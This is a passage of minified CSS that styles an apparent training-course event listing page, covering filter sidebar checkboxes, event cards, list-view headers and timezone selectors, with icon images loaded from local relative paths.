.controls__filters__content button.activeCourseBtn:before{background-image:url('../images/icons/icon-check-box-square-selected.svg')}.new-filter-sidebar-trainings .controls__filters__switches__checkboxes .control--checkbox input[type=checkbox]+.checkmark{background-image:url('../images/icons/icon-check-box-square-unselect.svg')}.new-filter-sidebar-trainings .controls__filters__switches__checkboxes .control--checkbox input[type=checkbox]:checked+.checkmark{background-image:url('../images/icons/icon-check-box-square-selected.svg')}@media (min-width:1200px){.new-filter-sidebar-trainings .sidebar-content .input-base-filter .controls__filters__content button svg,.new-filter-sidebar-trainings .sidebar-content .input-base-filter .controls__filters__content button img{right:0}}.controls__filters__courses button{position:relative;padding:0;border:none;border-style:none;background-color:rgba(0,0,0,0);pointer-events:all;max-width:100%;width:100%;padding:20px 20px 20px 55px;text-align:left;border-bottom:1px solid #ccc;border-radius:0;background-color:#fff;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;box-shadow:none}.controls__filters__courses button:first-of-type{border-top:1px solid #ccc}@media (min-width:1025px){.controls__filters__courses button{padding:10px 0 10px 25px;border-bottom:1px solid transparent}.controls__filters__courses button:first-of-type{border-top:1px solid transparent}}.controls__filters__courses button:hover{transform:scale(1)}.controls__filters__courses button.disabled{pointer-events:none}.controls__filters__courses button.inactive{opacity:.95;box-shadow:none;transform:scale(1)}.controls__filters__courses button.activeCourseBtn.producthighlight svg path,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-10,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-9,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-7,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-6,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-5,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-3,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-2,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-1{fill:#d34d27}.controls__filters__courses button.activeCourseBtn.producthighlight .cls-91{fill:#fff}.controls__filters__courses button.activeCourseBtn.datahighlight svg path,.controls__filters__courses button.activeCourseBtn.datahighlight .ds-06{fill:#059da1}.controls__filters__courses button.activeCourseBtn.designhighlight svg path,.controls__filters__courses button.activeCourseBtn.designhighlight .ds-06{fill:#c6c35b}.controls__filters__courses button span{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-align:left;padding:0;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%}@media (min-width:1025px){.controls__filters__courses button span{line-height:14px;color:#254a75 !important;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%;overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.controls__filters__courses button svg,.controls__filters__courses button img{display:block;height:20px;width:20px;position:absolute;left:auto;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1025px){.controls__filters__courses button svg,.controls__filters__courses button img{right:7px}}.controls__filters__courses button>svg>polygon,.controls__filters__courses button>svg>path{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.controls__filters__courses button.inactive>svg .ds-5,.controls__filters__courses button.inactive>svg .ds-06,.controls__filters__courses button.inactive>svg>polygon,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>rect,.controls__filters__courses button.inactive>svg>ellipse,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>g>g>g>circle{fill:#7d7d7d;opacity:.95;stroke:transparent}.controls__filters__courses button:before{content:'';display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-check-box-unselect.svg')}@media (min-width:1025px){.controls__filters__courses button:before{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.controls__filters__courses button.activeCourseBtn:before{background-image:url('../images/icons/icon-check-box-selected.svg')}.sidebar-content .controls__filters .controls__filters__switches{max-width:100%;margin:0 0 20px;margin-bottom:20px;text-align:left;display:block}.sidebar-content .controls__filters__switches .controls__filters__switches__container__ondemand{display:block;margin-bottom:20px}.control--checkbox{position:relative;margin:0;padding:0;pointer-events:all;width:100%;padding:20px 20px 20px 55px;border-bottom:1px solid #ccc;background-color:#fff;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;box-shadow:none}.control--checkbox--wrap:first-of-type .control--checkbox{border-top:1px solid #ccc}@media (min-width:1025px){.control--checkbox{padding:10px 0 10px 25px;border-bottom:1px solid transparent}.control--checkbox--wrap:first-of-type .control--checkbox{border-top:1px solid transparent}}.control--checkbox input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;opacity:0}.control--checkbox input[type=checkbox]+.checkmark{display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-check-box-unselect.svg')}.control--checkbox input[type=checkbox]:checked+.checkmark{background-image:url('../images/icons/icon-check-box-selected.svg')}@media (min-width:1025px){.control--checkbox input[type=checkbox]+.checkmark{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.control--checkbox input[type=radio]{position:absolute;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;opacity:0}.control--checkbox input[type=radio]+.checkmark{display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-radio-button-unselect.svg')}.control--checkbox input[type=radio]:checked+.checkmark{background-image:url('../images/icons/icon-radio-button-selected.svg')}@media (min-width:1025px){.control--checkbox input[type=radio]+.checkmark{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.control--checkbox .control--checkbox-title{display:inline-block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;padding:0}@media (min-width:1025px){.control--checkbox .control--checkbox-title{line-height:14px;color:#254a75 !important;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}}.sidebar-content .controls__filters__switches .controls__filters__switches__selects,.sidebar-content .controls__filters__switches .controls__filters__switches__container__live__inner,.sidebar-content .controls__filters__switches .controls__filters__switches__container__live{width:100%;display:block}.sidebar-content .controls__filters__switches .controls__filters__switches__checkboxes{display:block;margin:0 0 20px}.controls__filters__switches__checkboxes .control--checkbox-title{display:inline-block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;padding:0}@media (min-width:1025px){.controls__filters__switches__checkboxes .control--checkbox-title{line-height:14px;color:#254a75 !important;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.controls__filters__switches__checkboxes .control--checkbox--wrap .delivery-que{display:inline-block;width:12px;height:12px;position:absolute;left:auto;top:50%;right:30px;z-index:1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:100%;background-image:url("../images/icons/icon-question-sign.svg")}@media (min-width:1025px){.controls__filters__switches__checkboxes .control--checkbox--wrap .delivery-que{right:10px}}.controls__filters__switches__checkboxes .delivery-format-img{display:inline-block;width:14px;height:14px;margin-right:20px;background-repeat:no-repeat;background-position:center center;background-size:100%;display:none}@media (min-width:1025px){.controls__filters__switches__checkboxes .delivery-format-img{margin-right:10px}}.controls__filters__switches__checkboxes .online .delivery-format-img{background-image:url("../images/icons/icon-online.svg")}.controls__filters__switches__checkboxes .in-person .delivery-format-img{background-image:url("../images/icons/icon-in-person.svg")}.controls__filters__switches__checkboxes .on-demand .delivery-format-img{background-image:url("../images/icons/icon-on-demand.svg")}.sidebar-content .controls__filters__switches .controls__filters__switches__selects__box{width:100%;max-width:100%;margin:0 0 20px}.sidebar-content .controls__filters__delivery__location__box .controls__filters__switches__selects__box{margin:0}.controls__filters__switches__selects__box .select-filter{display:block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;width:100% !important;height:auto;max-width:100%;margin:0;padding:20px 40px 20px 20px;border:none;border-bottom:1px solid #ccc;box-shadow:none;border-radius:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("../images/icons/icon-select-down-arrow.svg");background-repeat:no-repeat;background-position:90% 50%;background-size:8px 5px;cursor:pointer}.controls__filters__switches__selects__box .select-filter::-ms-expand{display:none}.controls__filters__switches__selects__box .select-filter:hover{background-image:url("../images/icons/icon-select-down-arrow.svg")}.controls__filters__switches__selects__box .select-filter:focus{border-color:transparent;box-shadow:none;outline:none}@media (min-width:1025px){.controls__filters__switches__selects__box .select-filter{background-position:94% 50%;padding:5px 10px;border:none}}.sidebar-content .controls__filters__delivery__location__box .controls__filters__switches__selects__box:first-of-type .select-filter{border-top:1px solid #ccc}.controls__filters__switches__selects__box .select-filter option{font-weight:400}.controls__filters__switches__selects__box .control--select--wrap:first-of-type .select-filter{border-top:1px solid #ccc}@media (min-width:1025px){.controls__filters__switches__selects__box .control--select--wrap:first-of-type .select-filter{border-top:1px solid transparent}}.content-wrapper .filter-sidebar .sidebar-footer{position:absolute;left:0;top:auto;bottom:0;width:100%;background-color:#fff;padding:0 0 110px;z-index:10;text-align:center}@media (min-width:1025px){.content-wrapper .filter-sidebar .sidebar-footer{display:none}}.filter-sidebar .sidebar-footer .btn.btn-primary{display:block;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.5px;text-transform:uppercase;padding:20px;background-color:#f37721;background-image:none;color:#fff;border-radius:0;border-color:#f37721}.filter-sidebar .sidebar-footer .btn.btn-primary:hover{background-color:#3da7a3}.eventlist-alert-box{position:relative;font-size:12px;font-weight:400;color:#fff;border-radius:3px;background-color:#45b4b1;padding:10px;margin-bottom:20px;margin-top:-10px}@media (min-width:1025px){.eventlist-alert-box{font-size:14px;padding:10px 20px;margin-top:0}}.eventlist-alert-box .alert-content{padding-right:30px;margin-bottom:10px}@media (min-width:1025px){.eventlist-alert-box .alert-content{padding-right:30px;margin-bottom:0}}.eventlist-alert-box .alert-content p{margin-bottom:0}.eventlist-alert-box .close-alert{position:absolute;left:auto;top:10px;right:10px;display:inline-block;width:20px;height:20px;background-image:url("../images/icons/icon-close-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event-page-container .content-wrapper .eventList-section{position:relative;padding:20px 0;margin-left:0;-webkit-transition:-webkit-transform .3s ease,width .3s ease,margin .3s ease;-moz-transition:-moz-transform .3s ease,width .3s ease,margin .3s ease;transition:transform .3s ease,width .3s ease,margin .3s ease}@media (min-width:1025px){.event-page-container .content-wrapper .eventList-section{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:20px 0 20px 20px}}.course-selection-container .eventList-section .eventlist-top-header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;height:20px}@media (min-width:1025px){.course-selection-container .eventList-section .eventlist-top-header{position:relative;z-index:-1}}.eventList-section .eventlist-top-header .top-header-left{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.eventList-section .eventlist-top-header .top-header-right{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}@media (min-width:1025px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}}@media (min-width:1200px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter{margin-right:0}}.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 17px 5px 10px;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:97% 50%;background-size:10px;width:220px !important;height:30px;cursor:pointer}@media (min-width:1025px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{box-shadow:0 0 8px rgba(0,0,0,.2);width:225px !important;padding:5px 20px 5px 10px}}@media (min-width:1200px){.eventList-section .eventlist-top-header .top-header-right .timezoneFilter .select-filter{width:225px !important}}.eventlist-top-header .filter-siderbar-trigger:hover,.eventlist-top-header .filter-siderbar-trigger{position:relative;font-size:12px;font-weight:500;line-height:14px;color:#254a75;padding:0 16px 0 0}.eventlist-top-header .filter-siderbar-trigger:after{content:'';display:block;width:8px;height:6px;position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-filter-text.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}@media (min-width:1025px){.eventlist-top-header .filter-siderbar-trigger{display:none}.content-wrapper.sidebar-open .eventlist-top-header .filter-siderbar-trigger{display:none}}.course-selection-container .controls-filters-view{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;margin-left:5px}@media (min-width:768px){.course-selection-container .controls-filters-view{margin-left:10px}}@media (min-width:1025px){.course-selection-container .controls-filters-view{margin-left:15px}}.course-selection-container .controls-filters-view button+button{margin-left:15px}@media (min-width:1025px){.course-selection-container .controls-filters-view button+button{margin-left:15px}}.controls__filters__switches__toggles__button:active,.controls__filters__switches__toggles__button:focus,.controls__filters__switches__toggles__button:hover,.controls__filters__switches__toggles__button{display:block;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;border-radius:0;cursor:pointer;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);box-shadow:none;opacity:1;background-image:url("../images/icons/controls-filters-switches-sprite.png");background-color:transparent !important;background-repeat:no-repeat !important;background-position:0 0;background-size:100% !important;-webkit-transition:none;-moz-transition:none;transition:none}.controls__filters__switches__toggles__button[data-view=box]:active,.controls__filters__switches__toggles__button[data-view=box]:focus,.controls__filters__switches__toggles__button[data-view=box]:hover,.controls__filters__switches__toggles__button[data-view=box]{background-position:0 0}.controls__filters__switches__toggles__button[data-view=list]:active,.controls__filters__switches__toggles__button[data-view=list]:focus,.controls__filters__switches__toggles__button[data-view=list]:hover,.controls__filters__switches__toggles__button[data-view=list]{background-position:0 -60px}.controls__filters__switches__toggles__button[data-view=box].selected:active,.controls__filters__switches__toggles__button[data-view=box].selected:focus,.controls__filters__switches__toggles__button[data-view=box].selected:hover,.controls__filters__switches__toggles__button[data-view=box].selected{background-position:0 -30px}.controls__filters__switches__toggles__button[data-view=list].selected:active,.controls__filters__switches__toggles__button[data-view=list].selected:focus,.controls__filters__switches__toggles__button[data-view=list].selected:hover,.controls__filters__switches__toggles__button[data-view=list].selected{background-position:0 -90px}.controls__filters__switches__toggles__button__clear{font-size:16px;font-weight:400;line-height:1.5;color:#f37721;padding:5px;margin:0}.course-selection-container .controls-tab-nav{padding:20px 0}@media (min-width:1025px){.course-selection-container .controls-tab-nav{margin-top:-40px}}.course-selection-container .eventList-section.new-filter-trainings .controls-tab-nav{padding:5px 0}.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter{display:none}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter{display:block;margin-top:5px;margin-right:5px}}.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter .select-filter{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 17px 5px 10px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:97% 50%;background-size:10px;width:220px !important;height:30px;cursor:pointer}@media (min-width:1025px){.course-selection-container .eventList-section.new-filter-trainings .cartBundle-main-nav .timezoneFilter .select-filter{box-shadow:0 0 8px rgba(0,0,0,.2);width:225px !important;padding:5px 20px 5px 10px}}.course-selection-container .controls-tab-nav .controls__focus{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;margin:0;list-style:none;height:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.controls-tab-nav .controls__focus .controls__focus__btn{display:block;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;background-color:transparent;padding:0;border-radius:0;border:none;border-bottom:2px solid transparent}@media (min-width:1025px){.controls-tab-nav .controls__focus .controls__focus__btn{font-size:14px;font-weight:700}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px 10px 0}@media (min-width:375px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px}}@media (min-width:1025px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 10px}}@media (min-width:1200px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn{margin:0 15px}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:hover{display:block;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;border-bottom:2px solid transparent}@media (min-width:1025px){.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:hover{display:block;font-size:14px;font-weight:700;line-height:18px;text-transform:uppercase;color:#254a75;border-bottom:2px solid transparent}}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn.selected{color:#f37723;border-bottom:2px solid #f37723}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:first-of-type{margin-left:0}.course-selection-container .controls-tab-nav .controls__focus .controls__focus__btn:last-of-type{margin-right:0}.event-list{position:relative;overflow:hidden;margin-left:-15px;margin-right:-15px;padding:10px 0 0}@media (min-width:1025px){.event-list{padding:20px 0 0}}.event-list table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}.event-list table tr.list-view-header-wrap{display:none !important}@media (min-width:1025px){.event-list.list-view table tr.list-view-header-wrap{display:table-row !important}}.event-list table tr>td{padding:0}.event-list table tr>td{display:block}@media (min-width:1025px){.event-list table tr>td{display:table-cell}.event-list.eventListSection table tbody>tr>td:nth-of-type(2){vertical-align:top;text-align:center}.event-list.eventListSection table tbody>tr>td:first-of-type{vertical-align:top;text-align:right}.event-list.eventListSection table tbody>tr>td:last-of-type{vertical-align:top;text-align:left}.event-list.eventListSection table tbody>tr>td:only-child{vertical-align:top;text-align:center}}.event-list .event{display:inline-block;margin:0;padding:0;position:relative;width:100%;padding-left:15px;padding-right:15px}@media (min-width:1025px){.event-list .event{max-width:330px}}.event-list .event .event__card{overflow:hidden;width:100%;margin-bottom:30px;min-height:135px;display:block;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.4);border-radius:6px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;transition:all 1s ease-in-out;transition-property:transform}.event .event__card .event__card--front__header{position:relative;background-color:#254a75;color:#fff;padding:4px 15px;font-weight:700;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.event__card--front__header__date{display:inline-block;font-size:12px;font-weight:700;color:#fff;vertical-align:top}.event.subscription .event__card--front__header .event__card--front__header__date.subscription p{margin:0}@media (min-width:1025px){.event__card--front__header__date{font-size:14px}}.event-list .event .delivery-text{display:inline-block;font-size:12px;font-weight:700;color:#f37723;margin-left:15px;display:none}@media (min-width:1025px){.event-list .event .delivery-text{display:none}}.event-list .event .location-text{display:inline-block;font-size:12px;font-weight:700;color:#254a75;display:none}@media (min-width:1025px){.event-list .event .location-text{display:none}}.event__card--front__header__info{display:inline-block;width:70px;text-align:right;cursor:pointer}.event .event__card .event__card--front__header .loc_state{display:none}.event .event__card .event__card--front__header .event_date{display:block}.event .event__card .event__card--front__header .timezonespan{display:block}.event__card--front__header__info .event__card--front__header__info__icon{display:inline-block;width:12px;height:12px;vertical-align:middle;background-image:url("../images/icons/icon-info.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event__card--front__header__info:hover .event__card--front__header__info__icon{background-image:url("../images/icons/icon-info-hover.svg")}.event__card--front__header__info .venue-info{display:inline-block;font-size:10px;font-weight:700;line-height:13px;text-transform:uppercase;white-space:nowrap;vertical-align:middle;width:0;opacity:0;-webkit-transition:width .3s ease-in-out,opacity .3s ease-in-out;-moz-transition:width .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,opacity .3s ease-in-out}.event .event__card--back.card-active .event__card--back__header .event__card--back__header__icon{display:inline-block;width:12px;height:12px;vertical-align:middle;background-image:url("../images/icons/icon-info.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.event .event__card--back.card-active .event__card--back__header .event__card--back__header__icon:before{content:'';display:none}.event.ondemand .event__card--front__header__info.header_ondemand .event__card--front__header__info__icon{background-image:url("../images/icons/icon-info.svg")}.event.ondemand .event__card--front__header__info.header_ondemand:hover .event__card--front__header__info__icon{background-image:url("../images/icons/icon-info-hover.svg")}.event.ondemand .event__card--back .event__card--back__header .event__card--back__header__icon{background-image:url("../images/icons/icon-info.svg")}.event.ondemand .event__card--back .event__card--back__header .event__card--back__header__icon:hover{background-image:url("../images/icons/icon-info-hover.svg")}.event.inperson .event__card--front__header__info.header_inperson .event__card--front__header__info__icon{background-image:url("../images/icons/icon-location.svg")}.event.inperson .event__card--front__header__info.header_inperson:hover .event__card--front__header__info__icon{background-image:url("../images/icons/icon-location-hover.svg")}.event.inperson .event__card--back .event__card--back__header .event__card--back__header__icon{background-image:url("../images/icons/icon-location.svg")}.event.inperson .event__card--back .event__card--back__header .event__card--back__header__icon:hover{background-image:url("../images/icons/icon-location-hover.svg")}.event__card--front__header__info:hover .event__card--front__header__info__icon{margin-right:5px}.event__card--front__header__info:hover .venue-info{width:50px;opacity:1;color:#f37723}.event-list .event .event__card .event__card--front__header .middle{position:absolute;top:50%;left:50%;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.event-list .event .event__card .event__card--front__header .new-event{display:block;width:20px;height:20px;background-repeat:no-repeat;background-position:center left;background-size:contain}.event-list.list-view .event .event__card .event__card--front__header .new-event{display:none}@media (min-width:1025px){.event-list .event .event__card .event__card--front__header .new-event{width:20px;height:20px}}.event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:15px;background-color:#fff}@media (min-width:1025px){.event__card--front__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}.event__card--front__body__primary{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event__card--front__body__primary__title{display:block;font-size:12px;font-weight:700;line-height:16px;color:#254a75;text-align:left}@media (min-width:1025px){.event__card--front__body__primary__title{font-size:14px;line-height:20px}}@media (min-width:1025px){.event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}}.event-list .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}@media (min-width:1025px){.event-list .event.inperson .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.inperson{display:none}}.event-list .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}@media (min-width:1025px){.event-list .event.online .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.online{display:none}}.event-list .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}@media (min-width:1025px){.event-list .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:none}}.event__card--front__body__primary__subtitle{display:none;font-size:12px;font-weight:700;line-height:16px;color:#254a75;text-align:left;word-break:break-word}@media (min-width:1025px){.event__card--front__body__primary__subtitle{font-size:14px;line-height:20px;word-break:normal}}.event__card--front__body__primary__icons{max-width:100%;margin-top:0;margin-bottom:10px;text-align:left}.event__card--front__body__primary__icons__icon{height:28px;margin:8px 2px 12px}.event__card--front__body__secondary{-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1025px){.event__card--front__body__secondary{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}}.event__card--front__body__secondary .event__card--front__body__secondary__type{width:auto;margin-bottom:3px;margin-right:5px;font-size:12px;font-weight:700;line-height:16px;color:#f37723;text-align:left}@media (min-width:1025px){.event__card--front__body__secondary .event__card--front__body__secondary__type{margin-bottom:0;margin-right:5px;font-size:14px;line-height:20px}}.event__card--front__body__secondary .event__card--front__body__secondary__price{text-align:right;margin-right:3px}@media (min-width:1025px){.event__card--front__body__secondary .event__card--front__body__secondary__price{margin-right:5px}}@media (min-width:1025px){.event__card--front__body__secondary__right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:14px;font-weight:400;font-style:italic;color:#000}.event__card--front__body__secondary .event__card--front__body__secondary__price i strong{font-size:12px;font-weight:700;font-style:italic;color:#000}.event__card--front__body__secondary .event__card--front__body__secondary__register{position:relative}.event-list .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}.event__card--front__body__secondary .event__card--front__body__secondary__register__btn{position:relative;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.24px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;box-shadow:none;vertical-align:middle;padding:7px 10px;cursor:pointer;overflow:hidden;width:109px;height:30px}.event__card--front__body__secondary .event__card--front__body__secondary__register__btn:hover{color:#fff;background-color:#3da7a3}.other-interested-product-container .carousel .event-list .event__card--front__body__secondary .event__card--front__body__secondary__register__btn{text-align:center;padding:7px 5px;width:84px}.event-list .event .event__card--back{position:absolute;top:0;left:15px;background-color:#1f4974 !important;color:#fff;z-index:0;opacity:0;display:none;flex-flow:column nowrap;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);text-align:left}.event-list .event .event__card--back__header{position:relative;padding:4px 20px;height:30px}.event-list .event .event__card--back__header__icon{cursor:pointer;color:#fff;margin-top:0;width:12px;height:12px;background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:auto;top:50%;right:15px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.event-list .event .event__card--back__header__icon:before{display:none}.event-list .event .event__card--back__header__icon:hover{color:#f37723}.event-list .event .event__card--back__location{font-size:14px;line-height:20px;font-weight:700;color:#fff;padding:0 20px;margin:3px 0 5px}.event.partner .event__card.event__card--back .event__card--back__location+p{font-size:14px;font-weight:400;line-height:20px;padding:0 20px;height:100px;overflow:hidden}.event.partner .event__card.event__card--back .event__card--back__location+p+p{display:none}.event.ondemand .event__card.event__card--back .event__card--back__info+p{font-size:14px;font-weight:400;line-height:20px;padding:0 20px;height:100px;overflow:hidden}.event.partner .event__card.event__card--back .event__card--back__info+p+p{display:none}.event-list .event .event__card--back__info{font-size:14px;font-weight:400;line-height:20px;padding:0 20px}.event-list .event .event__card--back__footer{margin-top:auto;font-size:10px;padding:0 10px;font-style:italic;display:inline-block;vertical-align:bottom}body .page-wrapper .event__card--back__footer a{font-weight:700;color:#2eafa8;cursor:pointer;text-decoration:underline}.event-list .event .event__card--back:after{content:"";display:table;clear:both}.event-list .event .card-active{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.event-list .event .card-inactive{opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:-1}.event-list.list-view{margin-left:-20px;margin-right:-20px;padding:0}@media (min-width:768px){.event-list.list-view{margin-left:0;margin-right:0}.event-list.list-view .event{max-width:100%}}.event-list.list-view .list-view-header{display:-ms-flexbox;display:flex;padding:11px 15px;background-color:#254a75;font-size:12px;font-weight:700;line-height:18px;color:#fff;text-align:left;text-transform:uppercase}@media (min-width:1025px){.event-list.list-view .list-view-header{padding:11px 10px}}@media (min-width:1200px){.event-list.list-view .list-view-header{font-size:14px;padding:11px 15px}}.event-list.list-view .list-view-header .pragcolheader{cursor:pointer}.event-list.list-view .list-view-header .short-arrow{display:inline-block;font-size:12px;vertical-align:middle;line-height:14px;margin-top:-4px;margin-left:2px}.event-list.list-view .list-view-header .short-arrow>*{display:none}.event-list.list-view .list-view-header .ascend .short-arrow>.ascend{display:inline-block}.event-list.list-view .list-view-header .descend .short-arrow>.descend{display:inline-block}.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px}}@media (min-width:1600px){.event-list.list-view .list-view-header .col-date{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.event-list.list-view .list-view-header .col-date.ondemand{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 120px;flex:0 0 120px;max-width:120px}@media (min-width:1025px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}}@media (min-width:1200px){.event-list.list-view .list-view-header .col-location{-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:1600px){.event-list.list-view .list-view-header 